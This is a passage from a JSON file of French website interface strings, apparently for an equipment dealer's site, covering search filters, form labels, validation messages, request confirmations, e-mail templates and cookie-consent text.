\u00e9tat","equipment_quick_filter.condition.goodCondition":"Tr\u00e9s bon \u00e9tat","equipment_quick_filter.condition.nc":"...","equipment_quick_filter.dateOfPutIntoService":"Ann\u00e9e : ","equipment_quick_filter.hourmeter_range.title":"Heure","equipment_quick_filter.level.title":"Cat\u00e9gories","equipment_quick_filter.mainTitle":"Nos occasions","equipment_quick_filter.make.title":"Marques","equipment_quick_filter.power_range.title":"Energie","equipment_quick_filter.price.from":"De","equipment_quick_filter.price.to":"\u00e0","equipment_quick_filter.price_range.title":"Prix","equipment_quick_filter.reference":"R\u00e9f : ","equipment_quick_filter.seeAll":"Voir toutes les machines","equipment_quick_filter.tag.all":"Tous","equipment_quick_filter.tag.discounted":"Promotion","equipment_quick_filter.tag.new":"Neuf","equipment_quick_filter.tag.title":"Tag","equipment_quick_filter.tag.used":"Occasion","equipment_quick_filter.title":"Recherche avanc\u00e9e","equipment_quick_filter.year_range.title":"Ann\u00e9e","extranetLink.checkMyAccount":"Mon compte","extranetLink.closeDropdown":"<i class=\"fa-light fa-xmark\"><\/i>","extranetLink.hello":"","extranetLink.logout":"<i class=\"fa-light fa-right-from-bracket\"><\/i>\n<span class=\"logoutText\">Me d\u00e9connecter<\/span>\n","extranetLink.picto":"<i class=\"fa-light fa-user\"><\/i>","extranetLink.title":"Mon compte","facebook.link":"https:\/\/www.facebook.com\/people\/PLACE-DES-PROS\/61550632994612\/","facebook.title":"Rejoignez-nous sur Facebook","footerMenu.blgCloud":"blg Cloud ERP SaaS","footerMenu.blgCloud.link":"https:\/\/www.blgcloud.fr\/","footerMenu.cgu":"CGU","footerMenu.cgv":"Conditions g\u00e9n\u00e9rales de vente","footerMenu.confidentiality":"Confidentialit\u00e9","footerMenu.contact":"Contact","footerMenu.cookies":"Cookies","footerMenu.generalConditions":"Politique de confidentialit\u00e9","footerMenu.legacy":"Mentions l\u00e9gales","footerMenu.legacyrgpd":"Protection des donn\u00e9es","footerMenu.motorLogo.alt":"Motoriste+","footerMenu.newsletter.email":"adresse@mail.com","footerMenu.newsletter.title":"Inscription \u00e0 la newsletter","footerMenu.title":"Liens rapides","forgotten_password.meta.desc":"Forgotten Password Desc","forgotten_password.meta.title":"Forgotten Password Title","forgotten_password.pageTitle":"Mot de passe oubli\u00e9","forgotten_password.title":"R\u00e9cup\u00e9rer mon mot de passe","form.actualSearchPlaceholder":"Recherche...","form.addAdress.description":"Cr\u00e9ez et enregistrez une adresse de facturation ou de livraison","form.addAdress.title":"Ajouter une adresse","form.addEmptyLine":"Autres pi\u00e8ces...","form.address":"Adresse","form.addressAdditional":"Compl\u00e9ment d'adresse","form.addressGoogleAssist":"Adresse (Aide Google Maps)","form.addressSearchPlaceholder":"Recherchez une adresse...","form.afterToday":"La date ne peut pas \u00eatre sup\u00e9rieure \u00e0 la date du jour","form.alert.alertInfoIntro":"Vous serez d\u00e9sormais inform\u00e9 des mouvements concernant les mat\u00e9riels correspondants :\n","form.alert.alertInfoOutText":"N'h\u00e9sitez pas \u00e0 cr\u00e9er d'autres alertes pour suivre les mouvements des \u00e9quipements qui vous int\u00e9ressent.\n","form.alert.categorie":"Cat\u00e9gorie","form.alert.fleetLevel":"Parc","form.alert.make":"Marque","form.alert.model":"Mod\u00e8le","form.alert.price":"Prix","form.alert.range":"Gamme","form.article.catalogTag":"Catalogue","form.article.pictures":"Photo HD obligatoire","form.article.promo":"Promotion","form.article.promoEnd":"Fin de la promo","form.article.promoPrice":"Prix promo","form.article.promoStart":"D\u00e9but de la promo","form.article.publicPrice":"Prix public","form.article.purchasePrice":"Prix d'achat","form.article.technicalDescription":"Description technique","form.availability_day.friday":"Ve","form.availability_day.monday":"Lu","form.availability_day.saturday":"Sa","form.availability_day.thursday":"Je","form.availability_day.tuesday":"Ma","form.availability_day.wednesday":"Me","form.availability_time.afternoon":"Apr\u00e8s-midi","form.availability_time.evening":"Soir\u00e9e","form.availability_time.morning":"Matin","form.badObjectReference":"Ce champs doit \u00eatre renseign\u00e9","form.badToOneReference":"Ce champs doit \u00eatre renseign\u00e9","form.be_joined.email":"Email","form.be_joined.phone":"T\u00e9l\u00e9phone","form.cancel_button":"Annuler","form.chosenNoResultsText":"Aucun r\u00e9sultat pour","form.companySearch.companyNumberTile":"SIRET (siege) :","form.companySearch.noResult":"Pas de r\u00e9sultats","form.compensation":"Indemnisation","form.contactRegister.emailAlreadyExist":"Un utilisateur existe d\u00e9j\u00e0 avec cet email ! <a href=\"%loginPath%\">Se connecter<\/a>\n","form.contract.breakdown.intro":"Nous accusons r\u00e9ception de votre signalement de panne relatif \u00e0 votre contrat de location n\u00b0 <b>%contractRef%.<\/b>","form.contract.breakdown.message":"Descriptif de la panne :","form.contract.contact.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre contrat de location n\u00b0 <b>%contractRef%.<\/b>","form.contract.contact.message":"Message :","form.contract.contactRequest.title":"Votre message","form.contract.endDate":"Fin du contrat :","form.contract.interruption.intro":"Nous accusons r\u00e9ception de votre demande d'interruption de votre contrat n\u00b0 <b>%contractRef%.<\/b>","form.contract.interruption.saleConditions":"Conditions de paiement","form.contract.interruption.validityDuration":"Dur\u00e9e de validit\u00e9","form.contract.interruptionEndDate":"Date de fin souhait\u00e9e","form.contract.interruptionRecoveryDetails":"Informations pratiques pour la reprise du mat\u00e9riel","form.contract.interruptionTag":"Demande de fin de location","form.contract.message":"Commentaire :","form.contract.outro":"Nous reviendrons vers vous dans les plus brefs d\u00e9lais.","form.contract.requirementType":"Mat\u00e9riel :","form.contract.seeContract":"Voir mon contrat","form.contract.seeQuote":"Voir mon devis","form.contract.startDate":"D\u00e9but du contrat :","form.contract.update.currentEndDate":"Actuelle :","form.contract.update.currentEndDateMail":"Date de fin actuelle :","form.contract.update.currentStartDate":"Actuelle :","form.contract.update.currentStartDateMail":"Date de d\u00e9but actuelle :","form.contract.update.desiredDateMail":"-> Souhait\u00e9e :","form.contract.update.desiredEndDate":"Date de fin souhait\u00e9e","form.contract.update.desiredStartDate":"Date de d\u00e9but souhait\u00e9e","form.contract.update.endDate":"Date de fin","form.contract.update.interruptionEndDate":"Date de fin souhait\u00e9e","form.contract.update.interruptionRecoveryDetails":"Informations pratiques pour la reprise du mat\u00e9riel","form.contract.update.intro":"Nous accusons r\u00e9ception de votre demande d'actualisation de votre devis n\u00b0 <b>%contractRef%.<\/b>","form.contract.update.startDate":"Date de d\u00e9but","form.country":"Pays","form.defectParts":"Pi\u00e8ces d\u00e9fectueuses","form.defectPartsWarning":"(Si certaines pi\u00e8ces n'ont pas d\u00e9j\u00e0 \u00e9t\u00e9 command\u00e9es, ajoutez-les au panier)","form.delivery":"Livraison","form.discountRequest.expectedMargin":"Marge attendue","form.discountRequest.or":"ou","form.discountRequest.unknown":"<non renseign\u00e9>","form.display":"Affichage","form.equipment.contact.appointmentRequest.default":"Votre demande de rendez-vous a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.appointmentRequest.revision":"Votre demande de rendez-vous pour la r\u00e9vision a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.appointmentRequest.vgp":"Votre demande de rendez-vous pour la VGP a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.archiveReason":"Raison de la suppression","form.equipment.contact.archiveText":"Votre demande de suppression a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.brandInfo.title":"Marque","form.equipment.contact.creationRequest":"Votre demande de cr\u00e9ation mat\u00e9riel a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.errorCode":"La machine affiche un ou des codes erreur (si oui, joindre une photo)","form.equipment.contact.expertiseRequest":"Votre demande d'expertise a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.fleetNumber.title":"Num\u00e9ro de parc","form.equipment.contact.interventionAddress":"Adresse pour l'intervention","form.equipment.contact.interventionContact":"Contact sur site","form.equipment.contact.interventionContactPhone":"T\u00e9l\u00e9phone","form.equipment.contact.interventionRequestMessage.noStopped":"Votre demande d'intervention sans arr\u00eat d'activit\u00e9 a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.interventionRequestMessage.stopped":"Votre demande d'intervention avec arr\u00eat d'activit\u00e9 a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.label":"Descriptif de la panne","form.equipment.contact.locationAddress.title":"Adresse d'utilisation","form.equipment.contact.modelInfo.title":"Mod\u00e8le","form.equipment.contact.noLongerExists":"N'existe plus","form.equipment.contact.other":"Autre","form.equipment.contact.outOfOrder":"Hors service","form.equipment.contact.partsDemand":"Votre demande de pi\u00e8ces a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.rangeInfo.title":"Gamme","form.equipment.contact.referenceInfo.title":"R\u00e9f\u00e9rence","form.equipment.contact.rentalRequest.endDate":"Date de fin d\u00e9sir\u00e9e : ","form.equipment.contact.rentalRequest.request":"Votre demande de location a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.rentalRequest.startDate":"Date de d\u00e9but d\u00e9sir\u00e9e : ","form.equipment.contact.request":"Votre demande de contact a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.seeEquipment":"Voir le mat\u00e9riel","form.equipment.contact.serialNumber.title":"Num\u00e9ro de s\u00e9rie","form.equipment.contact.site":"Magasin","form.equipment.contact.soldOut":"Machine vendue","form.equipment.contact.stopped":"La machine est-elle immobilis\u00e9e ?","form.equipment.contact.stoppedNo":"Non","form.equipment.contact.stoppedYes":"Oui","form.equipment.contact.userMessage.title":"Informations renseign\u00e9es","form.equipment.endWarranty":"Fin de garantie","form.equipment.nombreDHeures.title":"Nombre d'heures","form.equipment.vehicleRegistrationPlate.title":"Plaque immatriculation","form.equipmentCreation.details.placeholder":"Renseigner ici le descriptif de la panne","form.error.allreadyExist.goBack":"Revenir \u00e0 la page pr\u00e9c\u00e9dente","form.error_report.contact_bad_smtp":"Le contact %contact% a un serveur SMTP invalide","form.error_report.contact_bad_smtp_solution":"Changer les informations SMTP de %contact% pour des informations valides","form.error_report.contact_user_settings":"Le contact %contact% n'a pas de param\u00e8tres utilisateurs","form.error_report.contact_user_settings_solution":"Ajouter des param\u00e8tres utilisateurs au contact","form.error_report.contact_user_smtp":"Le contact %contact% n'a pas de serveur smtp renseign\u00e9","form.error_report.contact_user_smtp_solution":"Configurer un serveur smtp","form.error_report.errorSolutionTitle":"Comment r\u00e9soudre le probl\u00e8me","form.error_report.no_email_for_contact":"Le contact  %contact% n'a pas d'adresse email","form.error_report.no_email_for_contact_solution":"Configurer une adresse email pour le contact dans le back office","form.error_report.no_relation_company":"Le contact %contact% n'est rattach\u00e9 \u00e0 aucune soci\u00e9t\u00e9","form.error_report.no_relation_company_solution":"Relier le contact \u00e0 une soci\u00e9t\u00e9 dans le Back Office","form.error_report.no_website_contact":"Aucun contact associ\u00e9 au site","form.error_report.no_website_contact_id":"Le contact associ\u00e9 au site a probablement \u00e9t\u00e9 supprim\u00e9","form.error_report.no_website_contact_id_solution":"Ajouter un nouveau contact dans l'interface d'administration","form.error_report.no_website_contact_solution":"Ajouter un contact dans l'interface d'administration","form.error_report.originalMessage":"Contenu du formulaire","form.error_report.subject":"Rapport d'erreur du site ","form.extranetAlert.discountRequest.accepted.mailContent":"Votre demande de support pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b> a \u00e9t\u00e9 accept\u00e9e.<br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.discountRequest.pending.mailContent":"Une demande de support vous a \u00e9t\u00e9 adress\u00e9e par <b>salesperson<\/b> (dealerCompany) pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b><br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.discountRequest.refused.mailContent":"Votre demande de support pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b> a \u00e9t\u00e9 refus\u00e9e.<br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.myCompanyEdit.mailContent":"L'entreprise <b>companyName<\/b> a \u00e9t\u00e9 \u00e9dit\u00e9e par <b>user<\/b>.","form.extranetAlert.myCompanyEdit.subject":"Une entreprise a \u00e9t\u00e9 modifi\u00e9e","form.extranetAlert.myContactEdit.mailContent":"Le contact <b>contactCreated<\/b> a \u00e9t\u00e9 cr\u00e9\u00e9 par <b>user<\/b> pour l'entreprise <b>companyName<\/b>.","form.extranetAlert.myContactEdit.subject":"Un contact a \u00e9t\u00e9 cr\u00e9\u00e9","form.extranetAlert.myUserEdit.mailContent":"Un compte utilisateur a \u00e9t\u00e9 cr\u00e9\u00e9 pour <b>contactCreated<\/b> par <b>user<\/b>.","form.extranetAlert.myUserEdit.subject":"Un compte utilisateur a \u00e9t\u00e9 cr\u00e9\u00e9","form.fail":"Echec","form.failure_message":"Le formulaire n'a pas pu \u00eatre transmis. Veuillez v\u00e9rifier votre saisie.","form.field_invalid.emailInvalidChars":"L'adresse email ne doit pas contenir d'accents ou de caract\u00e8res sp\u00e9ciaux","form.field_invalid.email_no_match":"Les adresses mail ne correspondent pas","form.field_invalid.notEmail":"Vous n'avez pas renseign\u00e9 un email valide","form.field_invalid.notTel":"La cha\u00eene de caract\u00e8res n'est pas un num\u00e9ro de t\u00e9l\u00e9phone valide","form.field_invalid.password_no_match":"Les mots de passe ne correspondent pas !","form.field_placeholder.requirementType":"S\u00e9lectionner un mat\u00e9riel","form.field_placeholder.requirementTypeCategory":"S\u00e9lectionner une cat\u00e9gorie","form.field_title.address":"Adresse*","form.field_title.address2":"Compl\u00e9ment","form.field_title.addressNullable":"Adresse","form.field_title.attachment":"Pi\u00e8ce jointe","form.field_title.availability_day":"Disponibilit\u00e9","form.field_title.availability_time":"Horaire","form.field_title.be_joined":"Je souhaite \u00eatre contact\u00e9 par ","form.field_title.billing":"Facturation","form.field_title.brand":"Marque","form.field_title.captionBlock":"* Champs obligatoires","form.field_title.cellphone":"T\u00e9l\u00e9phone portable","form.field_title.city":"Ville","form.field_title.cityRequired":"Ville*","form.field_title.clientStatus":"Vous \u00eates","form.field_title.clientStatus.individual":"Un particulier","form.field_title.clientStatus.professional":"Un professionnel","form.field_title.comment":"Commentaire","form.field_title.companyName":"Nom de l'entreprise*","form.field_title.companyPlaceholder":"Raison Sociale de votre Entreprise","form.field_title.companyType":"Informations sur votre Entreprise","form.field_title.companyType.companyPlaceholder":"Raison Sociale ou n\u00b0SIREN de votre Entreprise","form.field_title.companyType.companyPlaceholder.mandatory":"Raison Sociale ou n\u00b0SIREN de votre Entreprise*","form.field_title.companyType.companyPlaceholder.nullable":"Raison Sociale ou n\u00b0SIREN de votre Entreprise","form.field_title.companyType.french":"Je suis une entreprise fran\u00e7aise","form.field_title.companyType.manual":"Je suis une entreprise \u00e9trang\u00e8re","form.field_title.concession":"Choisissez la concession que vous voulez contacter","form.field_title.confirm_email_repeat":"Confirmez votre adresse mail","form.field_title.confirm_password":"Confirmez le mot de passe","form.field_title.confirm_password_repeat":"Confirmez le mot de passe","form.field_title.country":"Pays","form.field_title.customerCode":"Code client","form.field_title.delivery":"Livraison","form.field_title.dest_mail":"Email du destinataire","form.field_title.email_repeat":"Adresse mail","form.field_title.equipment":"Mat\u00e9riel concern\u00e9","form.field_title.first_name":"Pr\u00e9nom*","form.field_title.first_nameNullable":"Pr\u00e9nom","form.field_title.formCaption":"(*) Champs obligatoires","form.field_title.individual":"Particulier","form.field_title.jobTitle":"Fonction","form.field_title.last_name":"Nom*","form.field_title.mail":"Email*","form.field_title.mailNullable":"Email","form.field_title.materiel":"Type de mat\u00e9riel*","form.field_title.message":"Message","form.field_title.my_mail":"Votre email","form.field_title.offerReference":"R\u00e9f\u00e9rence de l'offre","form.field_title.orderedBy":"Donner d'ordre","form.field_title.password":"Mot de passe (4 caract\u00e8res minimum)","form.field_title.password_repeat":"Mot de passe (4 caract\u00e8res minimum)","form.field_title.payer":"Payeur","form.field_title.phone":"T\u00e9l\u00e9phone*","form.field_title.postal":"Code postal","form.field_title.postalRequired":"Code postal*","form.field_title.professional":"Professionnel","form.field_title.recall_now":"Je souhaite \u00eatre rappel\u00e9(e) maintenant","form.field_title.requirementType":"Type de besoin","form.field_title.rightCompanies":"Droits entreprise","form.field_title.service":"Prestation","form.field_title.shippingAddress":"Adresse de livraison","form.field_title.shippingAddress.city":"Ville de livraison","form.field_title.shippingAddress2":"Compl\u00e9ment d'adresse de livraison","form.field_title.shippingAddressZipCode":"Code postal de livraison","form.field_title.shipping_destination":"Vous souhaitez \u00eatre livr\u00e9 en","form.field_title.status":"Votre statut","form.field_title.userGroups":"Groupe d'utilisateur","form.field_title.your_adress":"Votre adresse*","form.field_title.zipCode":"Code postal*","form.field_value.cguAcceptation.end":"conditions g\u00e9n\u00e9rales d'utilisation","form.field_value.cguAcceptation.start":"J'accepte les","form.field_value.legacyAcceptation.end":"conditions g\u00e9n\u00e9rales de vente","form.field_value.legacyAcceptation.start":"J'accepte les","form.form_alertInfo":"Cr\u00e9er mon Alerte","form.form_appointment":"Demande de rendez-vous ","form.form_articleContactForm":"Demande d'information","form.form_beContacted":"Demande \u00e0 \u00eatre recontact\u00e9 ","form.form_boolean.no":"Non","form.form_boolean.yes":"Oui","form.form_button_alertInfo":"Cr\u00e9er mon Alerte","form.form_contactRegister":"Demande d'information","form.form_create_document.mail.content":"Un import de tarif a \u00e9t\u00e9 effectu\u00e9 pour le fournisseur %supplierReference% - %supplierName% par %user%","form.form_create_document.mail.subject":"%supplierName% - Import de tarif","form.form_engineParts":"Demande d'information pour une pi\u00e8ce d\u00e9tach\u00e9e","form.form_equipmentBeReached":"Je souhaite \u00eatre contact\u00e9","form.form_equipmentPdf":"Je souhaite t\u00e9l\u00e9charger cette annonce","form.form_extranetAccountCreation":"Cr\u00e9ation de compte extranet","form.form_extranetUserCreation":"Votre demande de cr\u00e9ation de compte nous a bien \u00e9t\u00e9 transmise ! Nos conseillers vous recontacterons sous 24h* * <small>hors week-ends et jours f\u00e9ri\u00e9s<\/small>\n","form.form_fileForm":"Formulaire avec envoi de fichier","form.form_fileForm.selectFile":"Joindre vos fichers","form.form_forgottenPassword":"Oubli de mot de passe","form.form_information":"Formulaire de contact Place des pros","form.form_information_alertInfo":"Inscrivez vous pour \u00eatre inform\u00e9 de tout ajout de mat\u00e9riel sur votre recherche actuelle.","form.form_information_alertInfo.signOfText":"Me d\u00e9sabonner","form.form_information_appointment":"\u00e0 d\u00e9finir","form.form_information_articleContactForm":"Demande d'information","form.form_information_beContacted":"\u00e0 d\u00e9finir","form.form_information_engineParts":"\u00e0 d\u00e9finir","form.form_information_equipmentBeReached":"Pour \u00eatre contact\u00e9, merci de remplir le formulaire :","form.form_information_equipmentPdf":"Pour recevoir cette annonce au Format PDF, merci de saisir votre adresse email ci-dessous :","form.form_information_forgottenPassword":"Entrez votre adresse mail pour recevoir un mail de cr\u00e9ation d'un nouveau mot de passe.\n","form.form_information_information":"Information","form.form_information_newsletter":"Abonnez-vous \u00e0 la newsletter Place des pros !","form.form_information_quoteRequest":"\u00e0 d\u00e9finir","form.form_information_recall":"\u00e0 d\u00e9finir","form.form_information_recoveryEquipment":"\u00e0 d\u00e9finir","form.form_information_register":"Vous devez avoir un compte pour commander sur notre site. Veuillez prendre quelques secondes pour vous inscrire !\n","form.form_information_sav":"\u00e0 d\u00e9finir","form.form_information_share":"\u00e0 d\u00e9finir","form.form_newsletter":"Inscription \u00e0 la newsletter Place des pros","form.form_newsletter.mail":"Confirmation d'inscription \u00e0 la newsletter Place des pros","form.form_order":"Commande","form.form_productOrderRequest":"Commande","form.form_productQuoteRequest":"Demande de devis","form.form_quote":"Demande de devis","form.form_quoteRequest":"Demande de devis","form.form_recall":"Etre rappel\u00e9","form.form_recoveryEquipment":"Demande d'information pour une reprise d'\u00e9quipement","form.form_register":"Inscription","form.form_register.contactUs.part1":"Veuillez nous contacter au","form.form_register.contactUs.part2":"pour (r\u00e9)obtenir votre lien de connexion, ou bien cr\u00e9er un compte avec une autre adresse.","form.form_register.error.allreadyExist":"Un compte existe d\u00e9j\u00e0 pour l'adresse mail","form.form_register.error.allreadyExist.goBack":"Revenir \u00e0 la page d'accueil","form.form_register.error.allreadyExist1":"Un compte existe d\u00e9j\u00e0 pour l'adresse mail","form.form_register.error.allreadyExist2":"Veuillez contacter Place des pros & Fils pour (r\u00e9)obtenir votre lien de connexion, ou bien cr\u00e9ez un compte avec une autre adresse.\n","form.form_sav":"SAV Moissons","form.form_share":"Je souhaite partager cette annonce","form.form_shareArticles":"Partager cette annonce","form.hello":"Bonjour %firstName% %lastName%,","form.hours":"Heures","form.interventionDuration":"Temps pass\u00e9","form.invoiceComplain.comment":"Commentaires :","form.invoiceComplain.contact":"Personne \u00e0 contacter :","form.invoiceComplain.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre facture n\u00b0 %invoiceRef%","form.isNull":"Ce champs doit \u00eatre renseign\u00e9","form.loading":"En cours","form.locality":"Ville","form.max":"Cette saisie est sup\u00e9rieure \u00e0 la valeur maximum","form.maxLength":"Cette saisie est trop longue","form.min":"Cette saisie est inf\u00e9rieure \u00e0 la valeur minimum","form.minCount":"Ce champs doit \u00eatre renseign\u00e9","form.minLength":"Cette saisie est trop courte","form.model":"Mod\u00e8le","form.new":"Nouveau","form.notInteger":"Ce champs doit contenir un nombre entier","form.notString":"Ce champs doit contenir une cha\u00eene de caract\u00e8res","form.ok":"ok","form.openNomenclature.button":"Catalogue","form.openNomenclature.title":"Ouvrir le catalogue de pi\u00e8ces","form.others.mandate":"Mandat","form.others.ref_Mercanet":"R\u00e9f\u00e9rence transaction Mercanet","form.others.ref_Paypal":"R\u00e9f\u00e9rence Paypal","form.others.ref_others":"R\u00e9f\u00e9rence transaction","form.others.sumupText":"Sumup placeholder","form.others.yourMessage":"Votre message","form.others.yourQuoteRequest":"Votre demande de devis","form.partLine.article":"Article","form.partLine.price":"Prix","form.partLine.quantity":"Qt","form.partLine.reference":"R\u00e9f.","form.patternMismatch":"Cette saisie est invalide","form.phoneNumberInvalid":"Num\u00e9ro de t\u00e9l\u00e9phone non valide","form.phone_failure_message":"V\u00e9rifier le num\u00e9ro de t\u00e9l\u00e9phone renseign\u00e9. Pour les DOM-TOM, merci de choisir le d\u00e9partement concern\u00e9 dans le champ pr\u00e9c\u00e9dant le t\u00e9l\u00e9phone.","form.preparation.lineType":"Type","form.productQuote.individual":"Je suis un particulier","form.productQuote.professional":"Je suis un professionnel","form.productQuote.status":"Statut","form.productQuote.success_message":"<p>Votre demande nous est bien parvenue !<\/p> <br\/> <p>Vous recevrez d''ici quelques instants un mail r\u00e9capitulatif de cette demande.<\/p> <p>Comptez sur nous pour vous r\u00e9pondre dans les meilleurs d\u00e9lais.<\/p> <br\/> <p>Merci et bonne navigation sur %siteName% !'<\/p>\n","form.publicPrice":"Prix de vente conseill\u00e9","form.recaptcha.info":"This site is protected by reCAPTCHA and the Google <a href=\"https:\/\/policies.google.com\/privacy\">Privacy Policy<\/a> and <a href=\"https:\/\/policies.google.com\/terms\">Terms of Service<\/a> apply.\n","form.register.registerButton":"Cr\u00e9er un compte","form.repository.choice":"Je souhaite \u00eatre contact\u00e9 par ","form.repository.choice.mail":"Email","form.repository.choice.phone":"T\u00e9l\u00e9phone","form.requestSubject":"Objet de la demande","form.required":"Ce champs est requis","form.route":"Rue","form.sale.orderProblem.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre commande n\u00b0 %saleRef%","form.sale.seeOrder":"Voir la commande","form.sale.seeQuote":"Voir le devis","form.sale.update.intro":"Vous avez re\u00e7u une demande d'actualisation du devis n\u00b0 <b>%saleRef%<\/b> de la part de %contactName%.","form.save":"Enregistrer","form.searchNoResult":"Aucun r\u00e9sultat","form.searchPlaceholder":"Choisissez une valeur ...","form.selectRange":"S\u00e9lectionner une gamme","form.severeUse":"Utilisation s\u00e9v\u00e8re","form.simpleHello":"Bonjour,","form.sofimat.goldFieldTitle":"Option GOLD","form.sofimat.goldFieldTitlePattern":"Je souhaite faire l'entretien de mon autoport\u00e9e \u00e0 mon domicile pour un co\u00fbt forfaitaire de 57,60\u20ac TTC","form.sofimat.goldRequiredTitle":"Validation des conditions g\u00e9n\u00e9rales*","form.sofimat.goldRequiredTitlePattern":"Option GOLD : SOFIMAT s'occupe de tout !","form.sofimat.informationFieldTitle":"Informations utiles","form.sofimat.informationFieldTitlePattern":"Exemples : - Vous souhaitez que l'intervention soit faite sur un cr\u00e9neau horaire pr\u00e9cis - Le lieu de l'intervention est distinct de celui renseign\u00e9 ci-dessus - L'\u00e9tat de votre mat\u00e9riel - Vous souhaitez une intervention \u00e0 domicile \u2026","form.streetNumber":"Num\u00e9ro","form.submit":"Envoyer","form.submit_button":"Envoyer","form.submit_button_newsletter":"S'inscrire \u00e0 la newsletter","form.submodal.cancel":"Annuler","form.submodal.companyBigAccountModal.subtitle":"Afin d'importer cette entreprise dans DBS, merci de renseigner les champs suivants:","form.submodal.companyBigAccountModal.title":"Synchronisation d'entreprise","form.submodal.submit":"Valider","form.success":"Termin\u00e9!","form.success_message":"Votre formulaire a \u00e9t\u00e9 envoy\u00e9 avec succ\u00e8s !","form.success_message.alertInfo.results":"Voir les r\u00e9sultats de ma recherche","form.success_message.equipmentBeReached":"Votre demande de contact a bien \u00e9t\u00e9 transmise.","form.success_message.forgottenPassword":"Un message vous a \u00e9t\u00e9 envoy\u00e9 avec les \u00e9tapes \u00e0 suivre pour obtenir un nouveau mot de passe !\n","form.success_message.register":"<p>Votre compte a bien \u00e9t\u00e9 cr\u00e9\u00e9 !<\/p> <br>\n","form.supportedFormats":"Formats support\u00e9s","form.type":"Type","form.uniqueConstraintViolation":"La valeur saisie est d\u00e9j\u00e0 utilis\u00e9e","form.unknown":"Erreur inconnue","form.year":"ann\u00e9e","form.yearsMaxFive":"Ann\u00e9es (max. 5ans)","form.zipCode":"Code postal","form_information_user_not_found":"Aucun compte ne correspond \u00e0 cette adresse e-mail","full_text_search.no_result":"Pas de r\u00e9sultat","full_text_search.not_enough_chars":"Vous devez faire une recherche d'au moins 2 caract\u00e8res","full_text_search.searching":"Recherche en cours...","gdpr.module.agree":"Tout accepter","gdpr.module.allServices":"Tous les services","gdpr.module.custom":"Personnaliser","gdpr.module.datasManagement":"\/page\/politique-de-confidentialite-42","gdpr.module.desc":"<b>Les cookies n\u00e9cessaires au fonctionnement de notre site Internet<\/b> <br><br> Il s'agit des cookies n\u00e9cessaires au fonctionnement de notre site Internet. Ils vous permettent d'utiliser les principales fonctionnalit\u00e9s de notre site Internet. Sans ces cookies, vous ne pourrez pas utiliser notre site conform\u00e9ment \u00e0 vos attentes. Il s'agit de cookies d\u00e9pos\u00e9s par notre soci\u00e9t\u00e9 qui concernent le fonctionnement optimal de notre site Internet. <br><br> <b>\n    Toujours actif\n    <br><br>\n    Les cookies analytiques, n\u00e9cessaires \u00e0 la mesure d'audience\n<\/b> <br><br> Il s'agit des cookies qui nous permettent de conna\u00eetre l'utilisation, les volumes de fr\u00e9quentation et d'utilisation ainsi que les performances de notre site Internet. Ces cookies permettent \u00e0 notre soci\u00e9t\u00e9 d'am\u00e9liorer l'int\u00e9r\u00eat, l'ergonomie et le fonctionnement des services propos\u00e9s sur notre site Internet (par exemple, les pages le plus souvent consult\u00e9es,...).\n","gdpr.module.disagree":"Tout refuser","gdpr.module.functionalCookies":"Cookies fonctionnels","gdpr.module.moreInfo.title":"En savoir plus","gdpr.module.moreInfos.desc":"Pour plus d'informations, merci de consulter notre Politique concernant l'utilisation des donn\u00e9es personnelles\n","gdpr.module.moreInfos.link":"ici","gdpr.module.moreInfos.title":"En savoir +","gdpr.module.title":"Les cookies utilis\u00e9s sur notre site Internet sont les suivants :","global.and":"et","global.pagination.page":"Page","google.map.link":"https:\/\/goo.gl\/maps\/FYGCqUSyLywywTnp7","header.myaccount":"Mon compte","home.cmsColumn.linkTitle":"En savoir plus","home.companyPage.title":"Place des pros & Fils","home.facebook.title":"Suivez-nous","home.formButton.title":"Contactez-nous","home.makeSlider.title":"Nos marque","home.partner.agri23.link":"https:\/\/www.agri23.fr\/","home.partner.ricard.link":"https:\/\/www.ricard-agri.com\/","home.partners.agri23.title":"Agri23","home.partners.ricard.title":"Ricard","home.partners.title":"Nos partenaires","home.recruitmentPage.linkTitle":"Recrutement","home.servicePage.title":"Services","home.storeLocator.title":"O\u00f9 nous trouver ?","home.storePage.linkTitle":"Trouver votre point de vente","home.storePage.title":"Nous trouver","home.videoBlock.title":"Multim\u00e9dia","imageSlider.button.title":"En savoir plus","instagram.link":"https:\/\/www.instagram.com\/placedespros\/?igsh=d3F6ODJ6dGxzc2Rl","instagram.title":"Suivez notre compte Instagram","linkedin.link":"https:\/\/www.linkedin.com\/company\/sarl-ricard","linkedin.title":"Ralliez-nous sur Linkedin","login.connection.catchPhrase":"Renseignez votre adresse e-mail pour vous connecter ou cr\u00e9er un nouveau compte","login.connection.desc":"<ul class=\"descList\">\n    Cr\u00e9ez votre compte pour :\n    <li class=\"descItem\">Valider vos devis<\/li>\n    <li class=\"descItem\">Suivre vos commandes<\/li>\n    <li class=\"descItem\">Consulter vos factures<\/li>\n<\/ul>\n","login.connection.descECommerce":"<ul class=\"descList\">\n    Cr\u00e9ez votre compte pour :\n    <li class=\"descItem\">G\u00e9rer vos devis \/ votre panier<\/li>\n    <li class=\"descItem\">Payer en ligne<\/li>\n    <li class=\"descItem\">Suivre vos commandes et consulter vos factures<\/li>\n<\/ul>\n","login.connection.error.title":"Quelque chose ne va pas !","login.connection.facebook":"Se connecter avec Facebook","login.connection.first.btnLabel":"Changer mon mot de 